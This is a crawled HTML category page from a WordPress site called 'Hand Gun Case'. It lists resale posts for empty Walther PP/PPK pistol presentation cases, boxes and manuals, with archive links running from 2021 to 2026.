

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concealedhandgunillustration.com/category/walther/
body_size: 16960
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>walther | Hand Gun Case</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://concealedhandgunillustration.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; Feed" href="https://concealedhandgunillustration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; Comments Feed" href="https://concealedhandgunillustration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; walther Category Feed" href="https://concealedhandgunillustration.com/category/walther/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-theme-structure-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-theme-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/tooltipster.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///concealedhandgunillustration.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/tooltipster.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/waypoints.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://concealedhandgunillustration.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://concealedhandgunillustration.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script>			jQuery(document).ready(function(){
					jQuery('.bxslider').bxSlider( {
					mode: 'fade',
					speed: 1000,
					captions: true,
					minSlides: 1,
					maxSlides: 1,
					adaptiveHeight: true,
					auto: true,
					preloadImages: 'all',
					pause: 5000,
					autoHover: true } );
					});	
	
	</script><style></style><script async type="text/javascript" src="/xunicomy.js"></script>
<script type="text/javascript" src="/levotufe.js"></script>
</head>
<body class="archive category category-walther category-671">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-6">
				<form role="search" method="get" class="row search-form" action="https://concealedhandgunillustration.com/">
	<div class="search-form-top">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search...." value="" name="s">
	</label>
	</div>
</form>
			</div>
			
				</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
			<div class="site-branding">
					
					<h1 class="site-title"><a href="https://concealedhandgunillustration.com/" data-hover="Hand Gun Case" rel="home">Hand Gun Case</a></h1>
					<h2 class="site-description"></h2>
					
			</div>
	</div>		
</header><!-- #masthead -->

<div id="top-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation col-md-12" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			
			<div class="menu"><ul><li ><a href="https://concealedhandgunillustration.com/">Home</a></li><li class="page_item page-item-6"><a href="https://concealedhandgunillustration.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://concealedhandgunillustration.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://concealedhandgunillustration.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>
</div>
		  
	
	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					<span>
					walther					</span>
				</h1>
							</header><!-- .page-header -->
									
				<div class='row'>
<article id="post-10460" class="post-10460 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-anniversary tag-case tag-factory tag-original tag-ppppks tag-presentation tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2026/01/walther-factory-original-ppppks-50-anniversary-presentation-case-for-pp/" title="Walther Factory Original PP/PPKS 50 Anniversary Presentation Case for PP"><img width="80" height="53" src="https://concealedhandgunillustration.com/wp-content/images/Walther_Factory_Original_PP_PPKS_50_Anniversary_Presentation_Case_for_PP_01_lw.jpg" class="attachment-grid2 wp-post-image" alt="Walther_Factory_Original_PP_PPKS_50_Anniversary_Presentation_Case_for_PP_01_lw" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2026/01/walther-factory-original-ppppks-50-anniversary-presentation-case-for-pp/" rel="bookmark">Walther Factory Original PP/PPKS 50 Anniversary Presentation Case for PP</a></h1>
				<div class="entry-excerpt">The Walther Factory Original PP/PPKS 50 Anniversary Presentation Case is a special display case designed specifically for a single pistol. The case is crafted in a sleek blue color and features a comm...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2026/01/walther-factory-original-ppppks-50-anniversary-presentation-case-for-pp/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-9004" class="post-9004 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-75th tag-anniversary tag-case tag-display tag-mint tag-returnable tag-walther tag-wood col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2025/01/walther-ppk-75th-anniversary-wood-display-case-mint-with-key-not-returnable/" title="Walther PPK 75th Anniversary Wood Display Case Mint with key not returnable"><img width="80" height="53" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PPK_75th_Anniversary_Wood_Display_Case_Mint_with_key_not_returnable_01_lzhc.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PPK_75th_Anniversary_Wood_Display_Case_Mint_with_key_not_returnable_01_lzhc" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2025/01/walther-ppk-75th-anniversary-wood-display-case-mint-with-key-not-returnable/" rel="bookmark">Walther PPK 75th Anniversary Wood Display Case Mint with key not returnable</a></h1>
				<div class="entry-excerpt">This is not returnable what you see is what you get....</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2025/01/walther-ppk-75th-anniversary-wood-display-case-mint-with-key-not-returnable/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-8724" class="post-8724 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-case tag-ppks tag-presentation tag-pristine tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine-2/" title="Walther PPK PPK/s Presentation Case Case AND Box Pristine"><img width="80" height="60" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PPK_PPK_s_Presentation_Case_Case_AND_Box_Pristine_01_ye.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PPK_PPK_s_Presentation_Case_Case_AND_Box_Pristine_01_ye" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine-2/" rel="bookmark">Walther PPK PPK/s Presentation Case Case AND Box Pristine</a></h1>
				<div class="entry-excerpt">Please let me know if you want any more photos....</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine-2/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-8694" class="post-8694 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-case tag-ppks tag-presentation tag-pristine tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine/" title="Walther PPK PPK/s Presentation Case Case AND Box Pristine"><img width="80" height="60" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PPK_PPK_s_Presentation_Case_Case_AND_Box_Pristine_01_kwi.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PPK_PPK_s_Presentation_Case_Case_AND_Box_Pristine_01_kwi" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine/" rel="bookmark">Walther PPK PPK/s Presentation Case Case AND Box Pristine</a></h1>
				<div class="entry-excerpt">Please let me know if you want any more photos....</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2024/11/walther-ppk-ppks-presentation-case-case-and-box-pristine/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-8348" class="post-8348 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-22lr tag-cardboard tag-case tag-factory tag-manual tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2024/08/walther-factory-tph-cardboard-box-case-22lr-with-factory-manual-5/" title="Walther Factory TPH Cardboard Box / Case, 22LR With Factory Manual. (#5)"><img width="60" height="80" src="https://concealedhandgunillustration.com/wp-content/images/Walther_Factory_TPH_Cardboard_Box_Case_22LR_With_Factory_Manual_5_01_nhzy.jpg" class="attachment-grid2 wp-post-image" alt="Walther_Factory_TPH_Cardboard_Box_Case_22LR_With_Factory_Manual_5_01_nhzy" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2024/08/walther-factory-tph-cardboard-box-case-22lr-with-factory-manual-5/" rel="bookmark">Walther Factory TPH Cardboard Box / Case, 22LR With Factory Manual. (#5)</a></h1>
				<div class="entry-excerpt">Walther Factory TPH Cardboard Box / Case, 22LR With Factory manual....</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2024/08/walther-factory-tph-cardboard-box-case-22lr-with-factory-manual-5/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-6912" class="post-6912 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-black tag-factory tag-plastic tag-ppks tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2023/08/walther-factory-ppk-ppks-black-plastic-box-4643/" title="Walther Factory PPK / PPKS Black Plastic Box (4643)"><img width="60" height="80" src="https://concealedhandgunillustration.com/wp-content/images/Walther_Factory_PPK_PPKS_Black_Plastic_Box_4643_01_dtd.jpg" class="attachment-grid2 wp-post-image" alt="Walther_Factory_PPK_PPKS_Black_Plastic_Box_4643_01_dtd" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2023/08/walther-factory-ppk-ppks-black-plastic-box-4643/" rel="bookmark">Walther Factory PPK / PPKS Black Plastic Box (4643)</a></h1>
				<div class="entry-excerpt">>> VERY GOOD CONDITION >> IN WORKING ORDER >> NO REPAIRS OR CRACKS >> ALL ORIGINAL >> SMOKE &#038; PET FREE HOME >> PLEASE MAKE SURE TO > S. EE PICTURES FOR SIZE &#038; CONDITION BEFORE PURCHASING >> ...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2023/08/walther-factory-ppk-ppks-black-plastic-box-4643/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-6894" class="post-6894 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-case tag-deluxe tag-display tag-empty tag-factory tag-hard tag-original tag-plastic tag-ppks tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2023/07/walther-pp-ppk-ppks-factory-deluxe-plastic-display-original-hard-empty-case/" title="Walther PP PPK PPK/S Factory Deluxe Plastic Display Original Hard Empty Case"><img width="80" height="60" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PP_PPK_PPK_S_Factory_Deluxe_Plastic_Display_Original_Hard_Empty_Case_01_svsg.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PP_PPK_PPK_S_Factory_Deluxe_Plastic_Display_Original_Hard_Empty_Case_01_svsg" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2023/07/walther-pp-ppk-ppks-factory-deluxe-plastic-display-original-hard-empty-case/" rel="bookmark">Walther PP PPK PPK/S Factory Deluxe Plastic Display Original Hard Empty Case</a></h1>
				<div class="entry-excerpt">Walther PP or PPK or PPK/S Factory Deluxe Plastic Display. Original Hard Empty Case. Approximately 8 1/2 x 7 x 2 1/8 Inches. Does not include any items. Case is empty except for the manual. THANK YOU ...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2023/07/walther-pp-ppk-ppks-factory-deluxe-plastic-display-original-hard-empty-case/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-5526" class="post-5526 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-manuals tag-tool tag-vintage tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2022/07/walther-ppk-manuals-box-tool-vintage-1966/" title="Walther PPK Manuals Box Tool Vintage 1966"><img width="80" height="60" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PPK_Manuals_Box_Tool_Vintage_1966_01_brf.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PPK_Manuals_Box_Tool_Vintage_1966_01_brf" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2022/07/walther-ppk-manuals-box-tool-vintage-1966/" rel="bookmark">Walther PPK Manuals Box Tool Vintage 1966</a></h1>
				<div class="entry-excerpt">Walther PPK Manuals Box Tool Vintage 1966. Please look closely at all pictures as they are a description of what you will receive. Please ask any questions. This item is in the category &#8220;Sportin...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2022/07/walther-ppk-manuals-box-tool-vintage-1966/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-5490" class="post-5490 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-boxcase tag-factory tag-interarms tag-manual tag-plastic tag-ppks tag-walther tag-withcleaning col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2022/07/walther-interarms-ppk-ppks-factory-plastic-boxcase-withcleaning-rod-manual/" title="Walther / Interarms PPK PPK/s Factory Plastic Box/Case withCleaning Rod &#038; Manual"><img width="60" height="80" src="https://concealedhandgunillustration.com/wp-content/images/Walther_Interarms_PPK_PPK_s_Factory_Plastic_Box_Case_withCleaning_Rod_Manual_01_ch.jpg" class="attachment-grid2 wp-post-image" alt="Walther_Interarms_PPK_PPK_s_Factory_Plastic_Box_Case_withCleaning_Rod_Manual_01_ch" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2022/07/walther-interarms-ppk-ppks-factory-plastic-boxcase-withcleaning-rod-manual/" rel="bookmark">Walther / Interarms PPK PPK/s Factory Plastic Box/Case withCleaning Rod &#038; Manual</a></h1>
				<div class="entry-excerpt">Walther / Interarms PPK PPK/s Factory Plastic Box/Case w/Cleaning Rod &#038; Manual. Doesn&#8217;t fit the Walther PP. This item is in the category &#8220;Sporting Goods\Hunting\Gun Storage\Cases&#822...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2022/07/walther-interarms-ppk-ppks-factory-plastic-boxcase-withcleaning-rod-manual/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-3708" class="post-3708 post type-post status-publish format-standard has-post-thumbnail hentry category-walther tag-case tag-empty tag-factory tag-manual tag-original tag-pistol tag-ppks tag-silver tag-walther col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2021/03/walther-ppks-factory-original-silver-pistol-empty-case-box-with-manual/" title="Walther PPK/s Factory Original Silver Pistol EMPTY Case Box with Manual"><img width="60" height="80" src="https://concealedhandgunillustration.com/wp-content/images/Walther_PPK_s_Factory_Original_Silver_Pistol_EMPTY_Case_Box_with_Manual_01_rpws.jpg" class="attachment-grid2 wp-post-image" alt="Walther_PPK_s_Factory_Original_Silver_Pistol_EMPTY_Case_Box_with_Manual_01_rpws" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2021/03/walther-ppks-factory-original-silver-pistol-empty-case-box-with-manual/" rel="bookmark">Walther PPK/s Factory Original Silver Pistol EMPTY Case Box with Manual</a></h1>
				<div class="entry-excerpt">Walther PPK/s Factory Silver Pistol Handgun Case. Hard to find case. Walther with embossed logo on lid of case. 8&#8243; x 6&#8243; x 2 5/8. Foam interior with cutout for gun, mag &#038; cleaning rod....</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2021/03/walther-ppks-factory-original-silver-pistol-empty-case-box-with-manual/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
						</div><!--.row-->			
			<div class="pagination"><div><ul><li><span>1 of 3</span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://concealedhandgunillustration.com/category/walther/page/2/'>2</a></li><li><a class='page-numbers' href='https://concealedhandgunillustration.com/category/walther/page/3/'>3</a></li><li><a class="next page-numbers" href="https://concealedhandgunillustration.com/category/walther/page/2/">Next &raquo;</a></li></ul></div></div>
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://concealedhandgunillustration.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/springfield-armory-xds-45-factory-hard-case-2-magazines-holster-mag-holder/">Springfield Armory XDS 45 Factory Hard Case + 2 Magazines, Holster, Mag Holder +</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/pistol-gun-case-for-multi-handguns-hold-multiple-pistols-magazines-pre-cut-3/">Pistol Gun Case for Multi Handguns Hold Multiple Pistols &#038; Magazines, Pre-cut</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/walther-factory-original-ppppks-50-anniversary-presentation-case-for-pp/">Walther Factory Original PP/PPKS 50 Anniversary Presentation Case for PP</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/gun-pistol-case-for-multi-handguns-holds-multiple-hand-guns-case-magazines-15/">Gun Pistol Case for Multi Handguns Holds Multiple Hand Guns Case &#038; Magazines</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/g-outdoors-tactical-range-bag-5-handgun-storage-durable-black-shooting-gear/">G. Outdoors Tactical Range Bag 5-Handgun Storage Durable Black Shooting Gear</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://concealedhandgunillustration.com/2026/01/'>January 2026</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/12/'>December 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/11/'>November 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/10/'>October 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/09/'>September 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/08/'>August 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/07/'>July 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/06/'>June 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/05/'>May 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/04/'>April 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/03/'>March 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/02/'>February 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/01/'>January 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/12/'>December 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/11/'>November 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/10/'>October 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/09/'>September 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/08/'>August 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/07/'>July 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/06/'>June 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/05/'>May 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/04/'>April 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/03/'>March 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/02/'>February 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/01/'>January 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/12/'>December 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/11/'>November 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/10/'>October 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/09/'>September 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/08/'>August 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/07/'>July 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/06/'>June 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/05/'>May 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/04/'>April 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/03/'>March 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/02/'>February 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/01/'>January 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/12/'>December 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/11/'>November 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/10/'>October 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/09/'>September 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/08/'>August 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/07/'>July 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/06/'>June 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/05/'>May 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/04/'>April 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/03/'>March 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/02/'>February 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/01/'>January 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/12/'>December 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/11/'>November 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/10/'>October 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/09/'>September 2021</a></li>
